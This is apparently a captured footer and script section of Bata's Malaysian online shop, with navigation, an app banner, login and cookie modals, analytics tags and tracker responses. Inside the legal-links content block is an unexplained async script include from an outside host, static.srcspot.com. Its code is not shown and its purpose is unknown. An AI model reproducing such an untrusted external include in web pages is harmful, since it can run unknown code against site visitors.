                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="a0fd52833a11624e6ed2b0e2185f2620" src="/3Kt73E5tMQWSD1VKGyYS/LaV9XmGGm0Jh2Q/eD8hahxXGAE/Zn/I5GH5Ia3wB"></script><link rel="stylesheet" type="text/css" nonce="a0fd52833a11624e6ed2b0e2185f2620" href="/3Kt73E5tMQWSD1VKGyYS/JG/bhARahxXGAE/Hn/18RQQbV3pY"><script nonce="a0fd52833a11624e6ed2b0e2185f2620" src="/3Kt73E5tMQWSD1VKGyYS/JG/bhARahxXGAE/UT/h5Gl4gA2wp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769915076771&_device=mac&userId=&cookieId=acNTCexuqmGhNrtpjsYRrzSaSB&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acNTCexuqmGhNrtpjsYRrzSaSB%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"a4fe1567-f5fd-4f2c-827b-4ce573852658"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acNTCexuqmGhNrtpjsYRrzSaSB&userId=&emailId=&product=id%3A%3A521D_021410822380K%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410822380K.html%3Fdwvar_521D__021410822380K_color%3D090&ls=true&_=1769915076751&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acNTCexuqmGhNrtpjsYRrzSaSB%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_021410822380K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410822380K.html%3Fdwvar_521D__021410822380K_color%3D090%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769915076751%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 379
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acNTCexuqmGhNrtpjsYRrzSaSB","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_021410822380K%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/3Kt73E5tMQWSD1VKGyYS/LaV9XmGGm0Jh2Q/eD8hahxXGAE/Zn/I5GH5Ia3wB
body_size: 179652
content:
